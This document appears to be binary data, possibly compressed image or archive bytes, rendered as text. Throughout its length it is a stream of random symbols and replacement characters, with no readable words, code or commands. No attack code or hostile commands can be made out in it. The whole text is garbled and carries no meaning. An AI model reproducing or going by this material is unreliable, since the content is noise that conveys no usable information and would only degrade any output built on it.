?<hd��"1m�L|2�N�X���N,�Fi�(<��	>����[B�BGNB���!Q"�t��!K153�tH�]ԍD5���:=5#`�UW��`�7f��V��ʵV ��u�H"ز�Y��g��Yf�2�+���j�c�����eW����%'O��f�0�8&��r�c ��*��2��Af������e����4l�&t�O��=ڼ�6j��n4Ʊ8�8��Ѕ1��r�Np��Ŭ�E�YG�1��Gg���(�P� {��B(-dRE��+� C�X�$��Fd( Һ�":�hS�x1���0�"b�ܘ"��0 �h ��Ȼ5R��$0��+Ÿ&��5 h`�!p[�#��k[<��,�I��\��ȨS�� ��:^��;��A�fg(5 Q�]'z�G(��x@���Lm
zU6��<nv�T<��`e�V�sU���7+�u�',<B�xU�(����R�?�9++𻟴�%��%�+��gS�y-`�"[nq� @�4� ��*@�t�icV�]TF`D�Kl<
��	�2��	]��r&W-�nx�1��І8n1�5�8�,�3�"b�eMu��H3����Q��U�vu?Y0�h1��H���"��@F�' j��۸�,x�Hk��.��w�5 l`;X�ְ�Elb�X�.v9��%?&��@�nv�B����N��XG0,jZ�x��f����NI�{��ZbN����0�IK�7����3���<�B����b���b�}"��Un��ct�����СT�����w���~�$'l�G�Rx��4�aHp���k��{	A��Ȕ�-�
���pc��p~Z �ov�B�@� �e^8bT1�ԩ�l�G2�U�C�,��=�@q�U�bӀ�[�����)�>J ]��F;X- �X t����t����2�v�� �iU�R�J�@���la�_�,�2���%0@	�\�1���Cv�%����c�G����%���� `	˧H���s��`������()e�v�U�8�G>ZD�l�L���F���}-���+\��k�m[��Yq/��v�<�Q>{*%��{ns�+]�4��C�r��\dW7�]P1Hу��׻�	�xå��(��Y�Z�(�������������V��M0`��P��4,�r�J��dcH�R�h�gX�/�px�����.vOW5�E��F�!ƪ��8M
@�ʈ{����������f���GF��h%+� �F.�L*h`��<e)!`:Go@ua�V�'1���k�z*R�e2��O����d7XyL�H+-��}Q)z
��h�7:ON�%���A�cv�JT���z6!�h�g��-�Ԏ/�];�N�����	l�Nv>��%���,��j�JA��O�Y��E�t����(� ��=z�ވF�e��~�o�>�!)	,C/��w3��:,��ɸ�2�@��_ӛ�Db�i�������[FC�Mv�)P� .�S����lG�*�b#� ���@ |��8�"BZP�L9+ �O`2�+;�� 0�IX�c��J��g�eX:䈇wp7(��@��Ӏ�S2�9�RR�!�»:������T( i`�-h3�K3!<�1x3&( l�3��<�3��a( a�36��!�J�
�3�'��)+�Y�*\:<P�8�b�ɚ�`K�D9<8ٝ=�#8y���Q#�ǃ<�<�;N9-FdL��Ht�]P'���<�;���]G8_K����˟�I�b[64[��c������k �6�����/�>i �;����:������EN ��w+���>�{��)Z���!#�)0?eС-+�9*aP8@� ���#������#�[ 	8@�H ���*0$��#|���ʂ7��I`H; 2F؏���6��)k�,S�D�LA%�JAB�c0l���E��Ćh�3��S�!L^B�@�z :��;+,�D��ITh%BۜX�2��Y( k��[å�CG{�_�1��$@�3D���*��%8a�i�<r�O)DCl-�I�9�Fd�Uk�h��h�D�K�|	��;����M,!P�[x;�jE�i��͡.�
U<��TŲP��V�šȋj�=����n�_�=`D��"�x1��3�k)�@�]�N���b�0n�� �}�����oāp�	+X8 ��?v̎��w�2�'�K�~ 2; �}��9�}���7R	 x�OP@ɀ�B# ;�@�R�����*ԢP�B�H�7dLA�|�!��	��@�Y(-a�[(�Y`�!(&l`I�Æ!Pѐ\��{�.SQ�lѹK�x�A��80�8��YX;�cJ��Q�4ʐD�7�����3�t8�;4�<���dZ���P+R�<Rc-�˹�<w���4pS�K�7}S�d�ڨDZ+�
�!.��[h�h�B˔��\�R��TtE�C��I��p�Z,Mӄ��0��>lF��� 7�;��J��y�M��iN����������"7$8�л�I*!"�s��k8���>ɛ�X���G@Ͼ���4��R�Bh������2�������3@H�x# x�GPPF��I�x�P�D<�А��"�P,D�<p
0�T(�f��ER��QQl`X���ՂU�,Q��X8J��x�B-�B=�(Ih�C(�!��Y �E���BF���ú�H�����$<=,�N;�sH�u�Ƈ�&�)5E\D4uD�}��h+:u�5��h�Z��x�P�;�7K$�L,
��!�M=W,�f)�sT�[T�z�c{=�"T�0��k�u�Ż�T��	�+����vx��h/���x��!�؁]З_t�נF.�2NژK�F�8�Ł]& ��s�0aE��K��<Vx�dІ��P  �*��4�@������O�D�V!�+,��{Ț�����BxL��C�FxMAa���,��Ek(I�5R�B��B*�(т�A&�_q��! ^�&H^Ȅ1�z��.0sxX�cB��z���E��t��$,�-x`��`l�ɹ��6, ,e�չ[g��)-�<�CܱaL;˵Y�a<lR-�,SF�%�xx�7�Z�ڗ�ڭ��x�Mط)�DZ?%.VT�3�CU���c�Lh1EV\E��5{Q�#e��`�����L-   .�Y�N��O�Mt�z/t��ج�!�z�]lU�s�{����[����U6�UoL�-��pĂ_= n�a%�ڥ��5���H��L��D�Q�Mh��"���*���ȁ,0�~WDH9,*�3踋+�,h� _A��I����x]�)��!h_���̃m��m�f[��,����L(Q&��'�"ņ>`(u��c�,`�YХ'̄.����`C[��,�"`�-D;k0�'��0
��<Ha��J]��6�
ֺ#��ّ!KdR��������i���1ED�HS!�ڜ���|��Hb�S��ix���p5۰��<5[У'v ��!�=(ֳ�sTl6�N(��b��b���)h(����c;/�Ȩ�u���c p ? x9dA!��b�z�((dFZ�	� ���>۰�����j޲�(<8���Nb���;�wM��/�����].�9��]�BІa��30�,@��@��`�qU�e����G��/������X��N��V��-ITxYT���γ�%�un��3��� m�,JHJ��JHC}N�zX
��`�cC���Uh7PC�f`�) -��4�I��h������ٺ��:�����4��dZ��$�a����Sl��!�p���؇��$� �XЅ�Ś(F�)[<�S�pj^S�M.5�jaa�����JT���R4T`�[�ʮwx��ʖ��Ema�pk��_\��m@�R݁D^U�drӈ�'hM��y{�H&NZ#�J�Kٳ�j�K�le��i]�:�t�S�l�E�h )��(��&K�t���Y��]��ə�	�%O��mj=@C�ʁu���a<�l��m��4���~n[@h�2�d��4C�¢Â�|�a�Y랲j>R���}� ���cC|(�8(�v<�fc`
q( �UvD�T��C
࡬�-8�׺0����CZD�R��1Z�����ao2�;
~7�sh4� :��JH���h' [h�ݞo��8�A�q4�_ˮ.��`)�.cQ�
գ��Y�q��
�M��N�(�r����u�va\�� � �x���T}��"l��4�>6��K���=N[������,�`��1�+r@��t��l��@���	&�{�`�]n0�e��~���n���;����� �3�x�^ ��I����knu|�W��¢��<��r.�r&$\ �-( �n�<�n.�����Jk�f�PF3,*4h*��.����k�П`,0���v,8�oN�{�&uRwgwv73J�a���=Zf@�pF,e������"�5}	,�Dx��}p����o��@�����q�`�A��`u����B��@��DH8,b���D��|T(��H�#�L�pe!q$!Ђ�4(�� 'O >9��G*TX�����BE'��ԨU�b��j;v @���&($���6O�6]*W�u�V8��(ߡo���@`�zOI�N	ex�@ƂǍL��!'�  _�=c�,:�h_�N�N�u�(0��#mw����{�m6����-%C��-H�cΜ*��EH!�@�'Ϟ�I�^ȦA�9	<J�(��f�|ڣ���C�߿_ �-6���A�@A=C`S�9h�`��gMZCń }�0K����,E�����؂���g�~E��,ƀ�a�P��"�Rb��0�͌���l1F	%�"N����<S*Se'!\��[v]j �;��s���`�lg��:o�盉������{����,p�}�'���'e<����b�A�
�#�@� C(��B�l4QJ4r�r���$�%�E�H�d�H$uꩮ�vzkB�<0�Ov�uӰA�,R��VWA;ճ�Z��]y�D���j��C�8�\̕n]��5T����aq�/>l,��c�NF�c܀Glv�!���pi�A�Z�4��!�M��`���@�[<#�|[:d0Lr��2!U@!��"tU̡9�3�
t�a4C��%y���y��#�{M��=���0 R��ȧb��es #蠀���j+3a�t`�#kH ng��bۨH>]`�CHօ1b��,XC!��؅e���jK�R�8�snL�(�o�\�%}��i��'�m����͹���ng��쒨��K�7�h�����f�<)���iG�OA+�(�}�ٷ��%B r<F	$����K-Id ����B7ܒq�M?Ѵ?�>!k(E��~b��L�R�Z`T��	(`K[�
�W*��M��-�B���bv��]~�`�����	]c�#���J�,`@D���@hFS�E,��c�F@*h cyP���2�A1d�A�6h�B\qZD�:P��Ŭ�xD/�fC�Bh���ʃ�9j��5� TPn!�����
��X��fQ��5q ��Bt��By�:t����!�[��H��H>X0�d�:*��,�(P�4�H���jiKЙitZJB'��%�i@u�͝dצ5ͮ7"����g��vdN:�g�kr �#^��t��8Q`-�W�c$A!AZ���p�$T���TA�1��S0��#�
`c|�H��6r�Z�W�_�P���`
����
�d�a(D�O������"�
'H�-	~���J*�supX�Z�^<0xa`((�aP�~��|X�Dႄ9��<���4�b�dьd�.@b1��%6ob��3���u"Ȁ=�����L����wИ�\��р�(a����YO}�C  �C���ֶ!� Yn樇�9 ��G��t��j�J�"�ݞh���퓨 ��8(��P*'T6� �E�j2�[�1�I�肔�p����J�[�/S7��.�l*S�p�Lh�)�����ܱ�D�!��S2|�`l�x@��*e�~���TD��K�3����~�)~*�� F����O}	i��P+D!8x0H�?� 2E�2��,�\�<�5R�T
1�$H���%O� \��A�~0�|�i`zL����@]�c"��[�r��f��Ԇa�a3�U!6
"�[�*WC����u�mb�Q��ڐud�Xs� A� w��n���$��,ݳ%�B������E �,�D�l��x[tX;k"J~�c0"�iS4j��oD�(����V�! �1�0a�LM*jm�[ۺXX�qC�%��K����:�iw���2�[;��I
���?���.E*o�v��A�z�6p�q�W�9� �0���`I�E(������o=r�}���,��X1t`V��� �s�5!��zrܡ���6�@t�T�'6S:A	��+)'	8���ŃdWM�����˄�2z�ڪ�l`I���T��F�Sz��|�L�����:�� /��ms�֌��l�j�%,�@,���0���W<Xai�)�b�G<�`�V��6��7��'��Dt�!>��Y����=������hM��-�/�~�aȓg�_��
@$�!	�G������Rؽd�rŃ��!���n3���e�	����n�[���V{�X���|l�����kn���R�@Z��4``������;����>�WNG��()O���7�`�fx�#|%���\�NX�	<��%E������Ƚ��؋���������,���XL�]�\ �O�� P�K�U�$D� ���4U��`SA�g4��1A@e� �`�qYW}�5dX1�X�m��l��|_�uD��Uy��z�A0�������a��*\�bNRA���x�u��4��H�(A�p̎A��G<0�i�C'���h�ט,�}��숈��0����Y���.�N�]I'n��u��AW�	u)[��^�1�3I���;��6��8_-�"�
&ă�,S�O0\_��0��1��[�1�2 ������>�4�߿�_��0��������2�_�)�B���Y��T�	`�t��F5���9 T�����I�Z�0E�q`��X_�X���`��	����k�`�pF�z�p��FR�J̕� ԍ@��AJ���Z���.]�n�nRn�d+E�H��C⼝y�zh����l�d�لT]J�V!���l��a2�m�aL���8�����-�>�%���4y�%_H���$F��]���A*@Bq@'z��[�%���(v,¢v�bc��+*fu�&d�٢��l�b6&z�W�d��@����4@	4@0#=Ic~��3R�>��4�k�;\�%,���c2
gjg2���A� @8���5�d\����#]$��^ES�B?D���ʵXx�[��������`4dO!���"RB'��d���m�0(�Fz�G�P��P҉$��e�d�� a�$�A��]HMr��@0I�i�$l��*�y�aQ��2P�U��T��SrU���,�T����dK��F(��$�U��VȌLZ�Ǐ:�_%�5)�\ɐ�ZQ��%&��	��h���"�m)2�Iw��u9&�8d��m���D�0��)rf�/zf�@������; c��@==�l�f5�fm��m�< X1ncD�c	(c$�j�f$#�����B X���svT;v�tN�<r�O�cUP�v6P���Y|dKx�Tx�x� A��Av`B��B��z�>�\y��E�X��ĠZk�ak�(�r��փD��2�lɖ����i�*�9� � �`��u���(c@���h��h6lU�Q%�k,Jn�<�N!n��hWa]V�dS~����_-�\
�D�����FL��^,��^��X)��s%�%`����b&����2��cn�v)f�F&,��x��SpH���,zI
���h0 �9��ivB����am�*�r����>�D1��P���&�bjڮ��j�j,y*2 � hN\s�#�9At���G�X�R�K=�Y���*�YP����gz�EM�༼'
EdyDƗ�'E��ݴn��Π����:�g=�䷂k�낺@� a��hW���ROJ�dPa�)�����"o�*��2o�:/�F�%�l*�A��$t�;�g.�@�to��,(�a[m����l������.�m��J4�@���!m0��1T ����� ����8�k���Q#nz��>�{)P?0�A:�� 	ۢ-۪�L��� &,�*\ ���A �] .���*t�X���f������@�ط� [dЯvP E�	E���ΥPb|�D�P�~�LA��'Hr����p1����Db&lA$*�¹.����d�����*e�jɃ)UƫE�}�S�rc�(�q��Z��Z%�r��J��6�J2�!���QD�t,%Fo�Ro���4��  $��y�C+KI��s�Nar�a�^4�^*6��,��p$�mP���	X對���2��<�1��3� 4@ ����澩_C��6��
�����C٦-���jV��rph�D�B��6<AR(��݁t�A@�#����n�@J�c���j*.x�B
G.�	+�E
�O5$枊���Zq �����nd����n����n���7��9��$������P�+X�$R�F�k��@�^]�����U��TO��,��薝�Jv���g�d"��X�5���yt��e�̥n���2)7A��u��*�A���q}��zb��r�)&���*��,�/���vW:-6��d5����,�ANI�4F5��*�5.p�m�m�sj�69WJ�P0���C'��n�j�n����=�p�3�"��Q\\t@��Q$��4U�షD�W���C�c���T�*�c�2��F�\�z4� н�ENF
�t¨t�b�J�4L�F3�q��4N���)DO�����M����R�ZO���m�L���l�Qu�\ul VY�V���O��J:��kUV�n�k�!X���Z"�VBpl��5\�ɒ�\�A]�r#��b���(�_s��ƞ'�����3��a�oc;6���D��L6��Arn��@�Ѫ�N�4{v�tt�h3�iw3'�j��8�vk�sNX4����m�-��kt��p�B�B���	;q�"H�P�ts@i�K�'p�t��B��j��^`uo�{�.��>�Dx���|؇�
'?+�)�0��{�}wq H��iX�L״����N��<O�
O�ʆ&Q�$$���T��V�V8U�LΆClT%�Cy뉚u�9(���Jz��7�c��tay$����ڏy �)C���*l/�+�2�R��,-#f�cW�*6/���Vn�HA��@4��+��d/�&�s�(B��o����c+C��T�� � ��6K�7G08׹�f
�S�N�����;�FN���ˏ0���+�Bpc£/�"���4� ^���j�y:�s�����CgAD��xJtZ�w��R@wzR�y�7� zYS�� %���A��}{�/T����'��ܴ�8��|>�J�#�~�H���V [�QS��J��=�LJ,D��cx&�./�`ԭ�����i��I���nN��Q��R[$'Q���͸9�e���WY,���u�����B�ﵚ�u,ۖf��'Su��7[b[���r1Q�l��}@�� @��Ԡ��h�P`�p@C�⭓(�"�d�� ��s-`�|1��a%I�)2dK�/a�d7��G
 �Ѣ�!�� ����E�n ʄ��\Q��zE'H�W<z]��	�'eʄ��͑# �Ugam[o-����	$b���������o_��	ށ�11����v��2�*��pb�70PsQO�8S�)Q�8`��rv9���r(B��|���
��%W��ysY���SB�׫_׮=���]Jt/N�l��`w�-�����k��~��P��~�z#R(���(�@ܦ@C�/�l�Ȧ�2ـ�Qx� ��\��
�@�4��.��S�@%�k1��ӏ�h��<ذ� 	kX[�
<�`�k� ��-�k�9.�LN�'����)�hb1 �X��5��	��1Jb�N��L4��q(L�&��"�֡S8��7���?�9�O~ tLdp��@�(���ʆ��N��恍2z�6�y�vR	��T�)�UY���Qq�v�I!Pb���2�(�|=*���c*��zŪ�x�Q�+��0-��Z�˞��M�/��Ĉ���S�0Ƃ`�� ��lR*��̎��3�8�H���YM�$��"���H!79�.��$��bߔ̘���:q>�n;����<�NYe�q0��z(��E�Q< ��C@*|��6�A�����fF�PC�U4D�	���S͖x������� =�n0 ���K�G<��G!g$��G�垫��&����&��r�,��2U�2�D| 3Ք��J���K�L��D�T��5�MB�ahe����z�b����O�=��M�P�c؉	�V�ޥWk�U�Pv����Hb�`�J*zMj 6���
"������/�K�08a_��K�n�7ݽ����U�1w��~�⅗�M�`���p�R��@3�``��GjX�	�-,6XPntsL��� �4B�0!ӡN�Ff��d�)��r���GG+�Q�Ӆ��>��ь 4��B<��ς�"%�,B}�Ѕ8րQ�h B�J4Ę�(=Қ⑶�m�>�p�~�����%Xc%�1�����i�n[���$�RoT�� L�%0�BN_2��D��ĥiMg����9ɩN���2�9Qr�Oݡ4Љ�-� )Ȉ$5)�Y�rz��-��K˵�w�0A�/����cx7�INt���J��đ���D�(������b�<�JV����,w�̵H�
������ 8��0�����ѓ~����՘�a���\����l4�QG��x��i+H	9�&���G#��������Nh����'�Y��3$��1�5�uAg\�����`�D�Y���xh�*�����1	CR���P?fl��� V[�Q	d좃�F6�n��9�:��֠�D�J HYd�9~,F�Q�JiJ�5��Đ�-�ґ�����&(M�x\�ꄚMZ���e(=��SJ�!�[B�J��qH��&��V< ���`�^�rU3�-1���/V� �Zp���'�j�4�w�T*�զT��a��X�@��`�2���N��v� /z����?w5&1���?��"�]�"8@��w����h�UI�+Fq�<X7���}#R�tc��BwDƝ�8d��N���-�hEJ�����+����(�U!j���������9�4�����4&d(M�"Av��ٴja��X�QѱV��8��ɶV���o�c
�PGs��eocB��Ə�� ը�`�T�B򰈔�Х�=�M�C�d+[c4I2����'=(�*�1��ĀDe#8��@F� Զnh��d��\�V8�0�\����{�q@+e.OV�2�_I� ׼�uAQ�d������s���z���e���=㋿u���oa
���bwXŵ�/�84�+�Q��'�vXnR�aP��IK��x	o��āb�(�<#��̢2���;��Pu�d���I4����
AQ�J���S
��Z�"�p^V���E^� �,涾�udM��7��9~�F5 a���	��zaфk�K�h,$=2�1�����,f)���EzO����9�1��t��@TKR��O)�Fl	C��Vլ����v���u��[��(�׷[,d�:E�����W�\�X���
�BNjq�O�z=p���/�����{��k1;��|ׅ��O���O`����_�yh�oKQ� ���D� -�4�!�ľ���\9�c�������,,�Ya<�Y��}����!w��f@���*�P�@d̉�.iF�2dɘ�DF�jdȮ,��*ӆ���k��  a�ġ� �������<�l��D��@�d� ��ʐ�ΰA���8Iw��q��qZ���n"�d
��"�d'�.�m��"p n�%u $R��eGSd�4���\mTl���b-�d���pmVx��@�D �g�Ơz�-
@������ +��2 ��	:@8�6C��ib@��\��������
���/��-^�k��e����_��_ f4�-�� �F�0
(� b�@�>�7���ȯ�Lj�?���q:�<�c��#Ghj����1�x����i���&v%���P ��|��^�>���ɨ�B��;/{��.��qN+�����/=@&�a����l���^�L�,Rk�r�관���� �P �L��LT�ܤ�0S���P
�.�P�J�t%�� _� �`ݤO� �6"��0Vء�����R�`b�\e*��s�&��|M�D�� ��B�e,	1�ź�����#q���i\v!�4Q��1~a/��/� 0S��o]*^�e��+؍,<��dq4lk`�o5(!�*��&b�`���3�q	.[���S�!:���J���C�`
�H�����6k3�x��D|sB�(�BC�q�b�8eL�bEh�n��dl� ��:�L�� �* �sk�S5�` -�H��=��a�����H��)Xpc����"�oa#��#�!p��p�ı�++̎!*��d�b��:'�j�
I+�Z���X� �!�QAa�4E#H�𥸪rgB)����)}+W���E�vM+����3z
B,ɲ,CѺ�Għ���`:������g~�����m/�0�M�o��m1^�1�3N �.�&*�VClq��
bR �45,4��49�)�.5��ÚQ;$.6C > f�Q?�Q!�Q5Rg�Q%��.5S+R7�R;�R?�R)�QAUT!UTEuRIUSAUU[�T�)UGuV��г=���^� *����"!A?������� &�
�nq:	Q�5�NP4s&4
%�
ŕ$% �|��B�';�ull%�a
6e#Z�Z�x�+_S�*[�F��%d���+�04l�+e�W�z�,�2H��H	�2@��+:`c;�	V`vA^n�|�~/�	�b eWv�.SWve�GK��0���g�4x�:@+�M4T�MSC��5�x�a�N5(�¯�O�����)H�PY��n��@5H@��l�6m�vmٶm��m�6n�vn�n�V�`�@VG:�V�"���`���uX�� Y��	���?��`G��Z���T�,�ؤ��	��[��[��aB�RR�LC@n��24��qB
Gt#��'z _�)u�E�Vg�&�'�&��f1�@�Aj��iz��a�b����z�A
0VZ�,�`v��m�R�z�ۈ ��.�`~I 
��~�w~ه.����K�1�}Q�������Z���� ��!N3�6 ��vO�VO��j��4Ms5�/���dH��L�nY��]��a8���� u��nc^�*q�U���q���!r�UZQ�p�B��Z;�״:�n��`,�%A�t�.Pĕ�/��'] ]EDn � o�����S�`w[�V|7_Q�_��xcT`!/�$/�����2�Azk�z�z��z�R{��|�cE�E�+���������}M@W�8����9aN�2ނ؂-�!.��)����ҷ���ܴ�Y�e�`�	��`K5$X!L���
R ��9�OC�j�VkS�أ=S� �@�!dx�ɹ����c ,ď �w"{��x�����q��7 ��a�p�Xq:!s/)s=�s;������<�[Gwt�uAA��fu1mq�00TC34uRG�FM�B��R���'��*��w�x���֐7V
6����*,(��`��z{��b19.y0�|�Ϟ�rۜ�~�VabY�ڪ�"������b����y�1z��9�;���M�������3x�?�j�����M��Ȇ��`Gz$�a��mcn% ��VثL@��6̖�٫���c���W>8>����"�����Ka?��W���� `{��M֤�m�sq@[a#���xv�� )tL����PB =!PGCG`Dbw��PE�p�2�	`���U�wWz)�w���x��wm4+y���z����	H����|���1�Y*���J��}I��a����cY���-�Z[X��ee���:�Q�*��*0a,��%� i� �o�,�3w#�;��z���cBx:�������
4�mc`^anw�Җ�`��ր*{my��[x�����<�c��Y�$� �"�ٴ��U����|��r ����������ᜊo��M�߁���O�{$'�
��&�5�*�t����<zD:T]��dD1"���w	�`q���Px[��Vy�G����z���;�Q=�	��WD 2�+�}��]�~��~��y]�<��:������3}��L}��AA������4ĕ�l���O�z�E���:X�<f܎І�d@�s�H�������}�۽�% 
������\�<
�mwa�1��>��}�~�~ȁ\��64���fpG����U�̻<Y[��AYE>������� !(+��\����c�5��M!R� ��N����Ѕ^����CE��� �
�p!��M�;�o���T�����]��ؼm�^A=M��yE!t:��>�S��)"��%�EQ/�;6
JY��Aر�|���l��`.C�8��+^@��_+0!@)h;ͫoa�`�ĩ4�=�[|�X�3�h�Gx�
B� ����]�%��Ֆ߉�l�{mw���|m��㝽�����W�n�`�{u��S�U��U��V;�U�ż�O~��Uq!�ͷ6�6p`�_�V�?�S��S>Z�Ҧ}u�;�):v��LB 	O+C�hC�� ^ F4@3�-h���w��<hՊ 1!���ظ�G�
Z(P `�IG&G�C���K+O�,��G�G<;!�ωap�Hk ]ʴ�ӥQ�~�FT"Q�x�@�`G�\w����U����EǶ�ڷ�ʕ��:�˖U�p�	m�x�`�a���(V*��ȾHIǢ��$�$���3��Rȱb�
N�����k԰W��G���۴e�j�e��.�(���%V��ү���УK��z�WkxX߾}S?	�I��%���5kHX���{���;ߵ����x�o��9���(��V�K�ݦ��@b�5�4�J��L1E#�4�a�t�a����$��8\CI'��pK'����4�⢍�1�b1�p�@#��c�C��P�Lγ$�H�%�1�P2$�h��ht��40�@fDB	1�Le0a�G7�"R()�ɒL.�gJ� `�M7��N=��Fe�!�(�`	23(�Ԧ�>�C����VAl�b\�B��X��[����]��j+���e�^�z���a�y5�b�=��H�CIt���:z�C7P҈hq�l��[��E�۹���D*cta���q�2�K���Wuk��Q`�����{�-�}Q��0|W\1��Pހ8����l n6� ���������%���h-��بs':�� �:�x�-נ��B�1�:"Lq$LBm�A=%QSZ=5C	i�eK�-A����@݂ƚ���fe"H4�Eݹ����g�|�ɎL|��@M8��	�%T"�8c	4Mi����d�L.��JiV�"��XDlr��j��k�t����浗�|q�z[VXa`!��+A�B(QD�%2h��պ�g]�MI
�� .�|;������n��0�.X7�q�'����~;��	љ@��ԇIv��Q�[����k�~vQ��P1�O�����G~�������LAu(F1�a���lB��І>�2��D1���a�N`ahA����׉����,�F#�A��BiB�Әv�A`jRKb֖��*@X�Z��t&35` g���ԥ���!����Vp�#-�M��5�	p�M��!'�S�!���e�xK���:��B֠2H�U2��ÄEUh�K�X7�Z�N������^Ǘ�T@1��n�d5�wC%2����U�Z�n�<D�[��%��5=�m�{߃�q�s7(��А��W�~1P�ι�+����ǁ�i��þ��9�1|"h~���X4���\�s6a��F70���F@�#���@�ƌD���R`�9�E��(�f��~J(BSH�F����9ĉVRb��ĨI�J!�Z6�v�h��05���</�mr�݄����#��ȮH§��do}C	�88�|Ď=Չ��8HI�R� ^.25�@r��0dXYM� �HD"V�Rq�_'JrLf�.��k%�b�]�ѓ�|���Rf1��]@����B�d#�tгB
L��]v���$Y��P�.`A�*_1��lʓ@�B5���;���7�!����
����~���}�3\��<�}�f��{�F��p�)(����s�"�
:�Tf	]�:H-���F�P�����7ReP��ѧm-j�0��Jz�gɠ���b��R4�i]�b��А�M�d4��F�ɑ��"jRg�?�x�����8(CJ�d����_��Z9C���fm�4�{$B
_@Va��*N�E�w}r]�̎�@ �2';��'lb�3��;�xt���@l	�3e� �XAZP�.�ǚ��95����E��Zc��L�r\� �c��v�N	�3�5���������)�x�#j��>��r� L�����nf=�-l��Ȯ�(��$ � "a.p������5 ���2��.rD�qa��!��ݯӖF��j��T*�[��[,��0�◮X0�m�8GD�D ;��xkP�6G�|�	��;��j�U�$��Z"���'�����/��6��+2��Lr���
�$ˠr��2e������k�g���N/O �SXS&6��{�!j��\��s����<�fϺ�sgm]`�
�U�q����̠��Z�v����>���Ŵ�@hvZ�Щ-t(6�k^��Б�r�K�D��>ˤ�4��3h��5�v;x2�Ԅ�:�=��~PC����N��|� fT�M#"�~`$
x�O�J�ص@����@���%0ĦHļuJ����nxқS0p拘��wj�hp�M�Q���J)@#ϔ��H�������7�4(#����������|��W�j/5�o�e;WJ��;gV0���K��Ff#) =�u�tQ�gRwT��UW�֐�cL��Z`7 ��Dر?��0�QP$��@�;�ie�0��j�Z�N	O�J� z�[�5A3�R8�[�W` �0�0�g
I�2�2�Wl�v
��kx��&SP.��2�)�DL�QF�5�R'n��$h%Q�,�@��{��rE��{l� �"ozpa�@7etFw�a�M�T��a��o��G;q}	G}tU�P)���	�WV3`~�q�qB�q�q���	��r'g�rWm�,�+1W��:'��8�:gX�����X�c�3���`�HK�=������g(����0��u�����x�����q�v��L��/�&��[�jƅ@��ց�ӂ�<�VD�?�!���@b�N�%��A*��,���P��A��2&d�$2y�G"
e
@B�`_ъ�"���_CRzG�_� nL)��Rm�%+��G�V����
���c0�Q�V_q��a��Fy"}�7pySG�:!w٧}P�#%� ��	~�cf�~���q��~���~-�{7�	��V�����H��-gTѸW�0I�w�6���e�b����<Q���]�``�t������8TW�c ��E�ʐ�Z 	�A�ӱ��T\�q0l�M����0k��tjߡ���/p�w1 [�ɜ��?
C��0%В�Y�Pb` 0		�PcXBe�9�Bkx ���t��R�t�}� )��_II$zyD �&��I�&O�R�&�x���R����YS	�L#�uR��|VGlٖhT8�Q�rIU��bx(D��#�.U6~y��q����1U_� ����w�
)�r�s���dV�rYzՈ��r���^f,�����9�PE�	h_I�c�-�NG�zZ�RgO�4
L�=�i<yP�����s>�) �90HH���&0<�	�E����)?��v�@��?�6�S��h�@��F�0Y-�*9��5�"D� ��5f�CJu�5�,�pw�_�g$MӠ}�Q��z�HRJ`�v�S�{Wi�S��Rء�[��7�n6�yqdi|�w�gYGӇ�9Uևp�x�Fc�� Z��Š	�WQ���B����R���%0�`	_�<��@�Y�r���xa������I{�@��ޘ�����y��nh /M����{���f���������������k`�ϡ���0؁M&�[�:w�iMc'�����0��`���������A*�b��YX",3f��E6�
� �v�btY�Ŋ��ڇL���
��Z%��A��`\�J\� �z��k��j��P�q�m|(��!���S��7�o���k}�z{��BBb��<sD�����T����[���AK�%	�	_�	�@�3��ٌ���[
e[x��W�D+0���'{�����r�%W��R�y&���K��R��0kB��ȳ�Zր�*�j�N���!j@;�YMz�0ӝI����QwUۂ
s�iǿ�E��Ր�/���i X(�+��^dX���3�
�@ݰ����82<��Z�HهȪ�l��L�z�{SR���*���S8���(Fd�uSF��V\po���b6z�ź8�Ӭ<Ӟ�ɒ��%p�j��d� �Ǥ;���_@'`r4����|����:X��k�57���X�����0:PV�`/e�M���{��Z���9��
�;�h�+_`��a�?�?��⁞ea@ �"�1Ҵ�uHK�J�� ���L_$��� �i�A˜�_����2n۟���<d0���+&�'px�G�B!$8\DﰇIyΫ'��z?���
E�V&�XJ��GL���nk%���'�S|��,�U���g8�ؗ}.ƺ�lR�8P����]����ƴ�� Ҥ՞�����«�� ��ɫǨS�ɛrv��⼃�`Zs}�1p����'���o�h6[�w�g���z��Rz:k:
�(��S������Z�����B{M/(j/8����0���[�<\�T1�S��j�$����pP�$ܪb{�0�����<"$%DBnK"���r+�dI�'��ܼ��
�{۷e�z����\�͊��g%m� � �U)��L�I���4K�F��r��=Р��=��}ܿ-��[�8J���m��P����px ��!��iLZ%�ݓs�O� 8�˥�����k�9-�|Qއ�Ȋ��K�Ȑ�K@�-�Y���0�P;N���W���աl��X��@�����%:��:ǝ�����& ���q-S�~�/$0��Ҟ�]�̪���]@B �O��P"�m�B�ۚ��x�ܭȺ׶4C1��΁���$�@�J�Y��D*5K�
�G�����C�6!Ft�۞�����Ǎ܆coɝ}���`��	�[՝�|�AZ�M��-�����_��p� �}�ی�4�ylToa�U�^�a�|q0*<p��ٽK�U(�>� ~g�l�N�2� �.����u�)�n/���@cŹ��~���@�`{!��A�Y�5>����0� ��p� ����w0���<��˭r"�z����T��L��V~D�F�!5{]�]���ϴ]�u ����u�6��857�X|�ݹ*zoo?���ͺ|c�3 .R�����il�^�=���"2�9a��ǒN�u��|隙�/�7��; N@f%��LaV�ؗ*dh��x:�S�g�>�㵾ե=�q�9[�<;�n�y@cd��f��3��2h��쬚]�.������xv ���@��-���튡=����[Dۖ˚嬭D�h%���ƭ�-�� �m����\Sg��iN�Q<�_�M�����v����?0-_[��Yݩ �!�݄��%���m��]` >�H0_��-I�?4��̫�7��ϯ��ﱯ�b$��e��M��h�}Y�-�Ԑ����W_�����]�x -�
�X�F�����$�|�B�ޘ1� ,��F	U�fj�ES�A��ɷ�ߤ"y��b)1�9��D˖d�Ġ�&5t�,S���`"��K��ݹs�XP�4	�D�=G)��Y�jݺ��ץ_���A�[7���6V�bnSk�m�-x�n)� aZ4��$Y��@JĈ�,f��cƑUNƀ�Ճ�<{�Q���N8nE,V�X��s�J1bCدe���v��8hwMa��  �`a���ɕ�C>������MGW^;�ԧ+޽��
